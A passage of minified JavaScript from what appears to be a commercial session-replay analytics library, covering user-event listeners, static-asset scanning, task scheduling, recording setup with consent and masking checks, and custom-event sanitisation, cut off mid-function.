s{constructor(){this.eventType="user",this.Xh=[],this.Yb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Xb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ye=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.zi(e);break}})}init(){this.Kb(),this.Jb(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}le(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ye.observe()}stop(){this.zi(document),this.ye.disconnect(),this.Xh=[]}Jb(){this.Qb()&&csArray.prototype.push.call(this.Za,...this.Yb)}Kb(){this.Zb()&&csArray.prototype.push.call(this.Za,...this.Xb)}$i(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}zi(t){Xn(t)?csArray.prototype.forEach.call(this.Za,e=>St(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};St(i)})}Qb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Zb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.tA()}tA(){let t=hi.getScrollContainer()||document,e=q(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(k.isMaskedElement(t)||k.isMaskedElementChild(t))return;let e=q(t),i=this._g(t),r={type:x.SCROLL,args:[e,i.left,i.top],date:P.now()};this.le(r)}mouseOverListener(t){if(k.isMaskedElementChild(t.target))return;let e=q(t.target),i={type:x.MOUSE_OVER,args:[e],date:P.now()};this.le(i)}clickListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLICK,args:[i],date:P.now()};this.le(r)}keyUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_UP,args:[i,r],date:P.now()};this.le(o)}keyDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r=this.F[t.key];if(r===void 0)return;let o={type:x.KEY_DOWN,args:[i,r],date:P.now()};this.le(o)}copyListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,li.COPY],date:P.now()};this.le(r)}cutListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,li.CUT],date:P.now()};this.le(r)}pasteListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.CLIPBOARD_COMMAND,args:[i,li.PASTE],date:P.now()};this.le(r)}pointerUpListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:P.now()};this.le(r)}pointerMoveListener(t){let e={type:x.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:P.now()};this.le(e)}pointerDownListener(t){let e=Ot(t);if(k.isMaskedElementChild(e))return;let i=q(e),r={type:x.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:P.now()};this.le(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:x.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?x.TOUCH_END:x.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:P.now()};this.le(o)}}Jh(){this.F={},this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Backspace=K.BACKSPACE,this.F.Enter=K.ENTER,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB,this.F.Escape=K.ESCAPE,this.F.Esc=K.ESCAPE,this.F.End=K.END,this.F.Alt=K.ALT,this.F.Control=K.CTRL,this.F.Meta=K.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([N("scroll")],s.prototype,"scrollListener",null),V([N("mouseOver"),dt(),fg()],s.prototype,"mouseOverListener",null),V([N("click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([N("Event handler type: pointermove"),dt(),an({wait:yv})],s.prototype,"pointerMoveListener",null),V([N("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([N("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([N("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([N("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(){}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh($i(t))}scanElement(t,e){k.getMaskedElementDetails(t).state!==k.MaskedElementState.NotMasked||e&&k.isMaskedAttribute(t,e)||(nn(t)?this.eA(t):Go(t)?this.sA(t,e):(this.iA(t,e),this.nA(t,e),this.rA(t,e)))}sA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Eh(t)};this.tc({type:"stylesheet",asset:o})}}eA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Qh(Ge(i))}Zh(t){return!this.oA(t)&&!re(t)&&!$f(t)}iA(t,e){if(uf(t)||hf(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.aA(t.srcset)}}nA(t,e){if(csNodenodeType.apply(t)!==1){Q.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}aA(t){this.Qh(da(t))}rA(t,e){if((gf(t)||mf(t)||yf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}oA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,Hh=(()=>{class s{constructor(t,e=vv,i=_v){this.cA=t,this.lA=e,this.hA=i,this.ss=new en,this.We=!1,this.tu=0,this.wg=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.lA){csSetTimeout(this.wg,this.hA);return}let r=P.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=P.elapsed()-r;this.tu+=c}this.We=!1}}schedule(t,e=!1){if(!this.cA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.uA()}uA(){this.We||(this.We=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([N("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.X=!1,this.bg=new ha(t=>t.type==="cssRuleInserted"&&this.dA(t)),this.fA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>X(t,e=>this.no.scanElement(e)))}),this.pA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.gA)===null||i===void 0||i.call(this,e)),(r=this.mA)===null||r===void 0||r.call(this,e);let c={date:P.now(),type:x.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.U)===null||o===void 0||o.call(this,c)},this.I=new Hh(!0,30,0),this.Fr=new Ph(t=>this.yA(t)),this.L=new he(t=>this.Nn(t)),this.no=new Sv,this.no.onScannedAsset(this.pA)}onEvent(t){this.U=t}onAsset(t){this.mA=t}onStyleSheetFound(t){this.gA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Fr.observe(),this.L.observe())}stop(){this.X&&(this.bg.disconnect(),this.Fr.disconnect(),this.L.disconnect(),this.X=!1)}dA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}yA(t){this.X&&k.getMaskedElementDetails(t).state===k.MaskedElementState.NotMasked&&this.fA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.EA(e.target);break;case"childList":}})}EA(t){Yn(t)&&csNodeparentNode.apply(t)&&nn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),bv="csPersisted",qc="v2/recording",Av=["isRecording"],Bh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C,M,v,w,I,D,b,H,tt){this.Ei=t,this.C=e,this.E=i,this.je=r,this.S=o,this.D=c,this.B=l,this._e=h,this.Se=d,this.mt=u,this.ve=m,this.yt=y,this.w=S,this.Si=C,this.Ag=M,this.Wt=v,this.jt=w,this.Z=I,this.Hn=D,this.it=b,this.SA=H,this.ut=tt}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new AE),this.ro=new UE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.qi();let o=new LS(bv);this.vA(o),this.G=new dv(()=>{var I;return((I=this.C.getSession())===null||I===void 0?void 0:I.pageNumber)||0});let c=new wv;csArray.prototype.push.call(i,c),this.E.useStaticResourceManager&&vo.isSupported()&&(this.te=new vo,this.ke=new US,this.Tg=new ov(this.ke,this.E.getStaticResourceManagerUri(),this.je),this.Ag.addListener(this.Tg),csArray.prototype.push.call(r,this.te));let l=new yi(this.je,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),h=new ga(`${this.E.getRecordingUri()}/${qc}`);csArray.prototype.push.call(r,this.ro),csArray.prototype.push.call(r,new ZE(this.Z)),csArray.prototype.push.call(r,new eS),this.Wi=new Ev,this.Wi.init(),csArray.prototype.push.call(i,this.Wi),this.Ut=new iv(o,h,this.K),csArray.prototype.push.call(i,new pv(window.location,this.D));let d=new bE,u=new nS,m=new oS,y=new lS(this.ut),S=new uS,C=[u,this._e,d,new ZS(csArray.prototype.filter.call(i,I=>I)),S,new dS,new _S,y,m];this.E.textVisibilityEnabled&&ae.isSupported()&&(this.oo=new xE,csArray.prototype.push.call(C,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new wS,this._A=new bS(I=>this.Se.anonymize(I)),this.ps=new QS(this.qa),csArray.prototype.push.call(C,this.qa),csArray.prototype.push.call(r,this._A)),!((e=this.E.customErrors)===null||e===void 0)&&e.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.wA=new RS({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.bA=new CS(I=>(I.message=this.SA.anonymize(I.message),I)),csArray.prototype.push.call(C,this.wA),csArray.prototype.push.call(r,this.bA)),this.gs=new JS);let M=new NS(C,r),v=new KS(M,this.w,this.ke,this.ps,this.gs),w=[d,u,m,y,S];this.recordingService=new sv(this.E,this.G,l,this.B,this.C,this.Se,this.mt,this.ve,this.ut,this.K,this.Ut,h,v,i,w,this.te,this.Hn,this.ps,this.gs),this.Si.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(Av,()=>this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Bh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new xS(this.w,this.C),this.Si.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.C,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.qi(),this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.qi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.qi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===L.QUOTA_REACHED||t===L.ANALYTICS_ONLY&&e===oe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Wi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;X(l,h=>{Ut(h)&&he.setShadowRootFilter(d=>{try{return Zt.call(d.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}vA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${qc}`,e,t)}qi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Bh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,zr=1024,qr="||",pr=(()=>{let s;return function(n){function t(c,l){return T(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let d=i(h);return{type:$.CUSTOM_EVENT,ts:0,customEventName:W.truncate(c,Iv,W.ELLIPSIS),sourceLibrary:Zp(l)?l:us.WEB,...qi(d)?{}:{properties:d}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>Pv)continue;let d=c[h];if(vt(d)||zi(d))l[h]=csString(d);else if(o(d))l[h]=W.truncate(d,zr,W.ELLIPSIS);else if(Xd(d)){let u=r(d);u!==""&&(l[h]=u)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let d=c[h];if(!vt(d)&&!zi(d)&&!o(d))continue;let u=csString(d);if(l==="")l=W.truncate(u,zr,W.ELLIPSIS);else if(l.length+qr.length+u.length<=zr)l+=qr+u;else break}return l}function o(c){return T(c)&&!nr(c)&&!csString.prototype.includes.call(c,qr)}}(s||(s={})),s})(),Bt=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var Ov=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C,M,v,w,I,D,b,H,tt){super(),this.E=t,this.vi=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.B=d,this.ce=u,this.Q=m,this.nu=y,this.Ze=S,this.K=C,this.Gt=M,this.nc=v,this.Ls=w,this.xs=I,this.ru=D,this.Yi=b,this.Xi=H,this.Ki=tt,this.yi=new Vh,this.rc=!1,this.Ji=[]}init(){var t,e,i,r,o,c,l;this.vi.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this.he(h)),this.ou(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Yi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.Ls)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.xs)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.AA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this.he(h)),(c=this.Xi)===null||c===void 0||c.onEvent(h=>this.he(h)),(l=this.Ki)===null||l===void 0||l.onEvent(h=>this.he(h))}AA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.TA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Fn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.xs)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Yi)===null||c===void 0||c.start(),(l=this.Xi)===null||l===void 0||l.start(),(h=this.Ki)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ji,d=>{this.he(d)}),this.Ji=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.he(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.tt(t)}he(t){this.isStarted&&this.B.isCurrentPageviewValid()&&this.tt(t)}Vt(t){this.isStarted&&(this.B.refreshSession(),this.B.isSessionValid()&&this.tt(t))}tt(t){this.ns.addEvent(this.RA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:$[t.type]})}RA(t){return t.ts=this.Qi(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.vi.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.xs)===null||i===void 0||i.stop(),(r=this.Yi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Xi)===null||c===void 0||c.stop(),(l=this.Ki)===null||l===void 0||l.stop()}au(){this.ms=P.now()}Qi(){return P.now()-this.ms}ou(){this.Ze.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.xs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.lu():t===Qt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}TA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ce.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!Qp(t)||!Se(e))throw new lt(wa[0]);let i={status:t,type:$.SUBMIT_COMMAND,ts:0,tgt:this.Q.getElementPath(e)};i.tgt!==Ce.INVALID_ELEMENT&&this.he(i)}pushCustomEvent(t,e,i){if(!(T(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(Oo[0]);let r=pr.buildCustomEvent(t,e,i),o=Bt.buildFromCustomEvent(r,this.Gt);this.isStarted?this.he(o):csArray.prototype.push.call(this.Ji,o)}}return s})(),Ws=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Nv=(()=>{class s extends Ws{constructor(){super(...arguments),this.supportedEventTypes=[$.CHANGE],this.CA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Ot(t);return Ss(i)&&csArray.prototype.indexOf.call(this.CA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Ht=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Mv=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConfig(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.IA(t[e],e)}getConfig(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConfig(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}IA(t,e){for(let i in t){let r=this.PA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}PA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,d=50){let u=o,m=0;for(;u&&m<d;){if(h(u)){u=Z.getParentElement(u),m++;continue}if(u.matches(c)&&!l(u))return u;let y=Z.findAllElements(c,u);if(y.length>0){for(let S of y)if(!l(S))return S}u=Z.getParentElement(u),m++}return null}function r(o){return k.isMaskedElement(o)||k.isMaskedElementChild(o)}}(s||(s={})),s})(),Dv=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return fi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=checkbox][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>1){let m=[];return csArray.prototype.forEach.call(u,y=>{Ss(y)&&y.checked&&csArray.prototype.push.call(m,csString.prototype.trim.call(y.value))}),csArray.prototype.join.call(m,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let 